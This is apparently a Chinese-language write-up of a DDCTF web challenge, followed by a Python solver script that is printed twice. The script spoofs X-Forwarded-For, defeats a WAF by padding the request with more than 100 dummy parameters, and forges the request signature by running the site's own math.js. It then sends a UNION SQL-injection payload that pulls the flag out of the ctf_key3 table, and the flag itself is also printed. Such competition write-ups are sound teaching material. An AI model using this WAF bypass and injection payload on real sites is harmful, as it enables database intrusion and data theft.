web1

进去之后是这样的:


常规反应,加一个x-forward-for: 123.232.23.245

然后是这个,正常测试了下功能:


既然是数据库的秘密,那and 1=1?

出现了这个?

emmmmmmm,怎么是狗??
过狗大法启动?不存在的,太菜了233333
整数溢出过waf。膜拜一波大佬。
大概是当参数过多时,某类开源waf会对前100个参数进行验证,后面就不了。
那就可以开始注入了


time error?好吧,那仔细看看。

需要sig和time两个参数验证,time就是js直接获取的时间戳,js就在这里:

key传入math.js加密即可
那所有的坑都过了,直接注入就行了,不在细说。



也可以写个脚本获取flag:
附上大佬的脚本
#!/usr/bin/python
# -*- coding: utf-8 -*-
# -*- by:scanf -*-
import execjs
import requests as req
import time
proxy= {
"http":"127.0.0.1:8080"
}
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"X-Forwarded-For": "123.232.23.245"
}
def req_data(id,title,author):
js = req.get("http://116.85.43.88:8080/KREKGJVFPYQKERQR/dfe3ia/static/math.js").text
ctx = execjs.compile(js)
key="\141\144\162\145\146\153\146\167\145\157\144\146\163\144\160\151\162\165"
times = str(int(time.time()))
data = "id={id}title={title}author={author}date=time={time}".format(id=id,title=title,time=times,author=author)
print(data)
#id=1title=1author=1date=2time=1523598272
return (ctx.call('hex_math_enc',data+key)),times
#id=1&title=&date=&author=&button=search
#http://116.85.43.88:8080/KREKGJVFPYQKERQR/dfe3ia/index.php?sig=6045e44899b9169c9e208d2fe175259ce6875605&time=1523601250
id = "1"
title = ""
author = "admin%'and 1=2 union select secvalue,2,3,4,5 from ctf_key3 -- -"
# ddctf
# ctf_key3
# secvalue
#DDCTF{RTIOKYGNJMAXFZXP}
sig,times = req_data(id,title,author)
data = "a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0" \
"&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1" \
"&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2" \
"&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3" \
"&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4" \
"&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5" \
"&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6" \
"&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7" \
"&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8" \
"&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9" \
"&id="+id+"&title="+title+"&author="+author+"&date=&button=search"
# data = {
# "id":id,
# "title":title,
# "author":"",
# "date":"",
# "button":"search"
# }
url = "http://116.85.43.88:8080/KREKGJVFPYQKERQR/dfe3ia/index.php?sig="+sig+"&time="+times
print(sig,times)
r = req.post(url=url,data=data,proxies=proxy,headers=headers)
print(r.text)
# -*- coding: utf-8 -*-
# -*- by:scanf -*-
import execjs
import requests as req
import time
proxy= {
"http":"127.0.0.1:8080"
}
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"X-Forwarded-For": "123.232.23.245"
}
def req_data(id,title,author):
js = req.get("http://116.85.43.88:8080/KREKGJVFPYQKERQR/dfe3ia/static/math.js").text
ctx = execjs.compile(js)
key="\141\144\162\145\146\153\146\167\145\157\144\146\163\144\160\151\162\165"
times = str(int(time.time()))
data = "id={id}title={title}author={author}date=time={time}".format(id=id,title=title,time=times,author=author)
print(data)
#id=1title=1author=1date=2time=1523598272
return (ctx.call('hex_math_enc',data+key)),times
#id=1&title=&date=&author=&button=search
#http://116.85.43.88:8080/KREKGJVFPYQKERQR/dfe3ia/index.php?sig=6045e44899b9169c9e208d2fe175259ce6875605&time=1523601250
id = "1"
title = ""
author = "admin%'and 1=2 union select secvalue,2,3,4,5 from ctf_key3 -- -"
# ddctf
# ctf_key3
# secvalue
#DDCTF{RTIOKYGNJMAXFZXP}
sig,times = req_data(id,title,author)
data = "a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0" \
"&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1" \
"&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2" \
"&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3" \
"&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4" \
"&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5" \
"&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6" \
"&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7" \
"&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8" \
"&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9" \
"&id="+id+"&title="+title+"&author="+author+"&date=&button=search"
# data = {
# "id":id,
# "title":title,
# "author":"",
# "date":"",
# "button":"search"
# }
url = "http://116.85.43.88:8080/KREKGJVFPYQKERQR/dfe3ia/index.php?sig="+sig+"&time="+times
print(sig,times)
r = req.post(url=url,data=data,proxies=proxy,headers=headers)
print(r.text)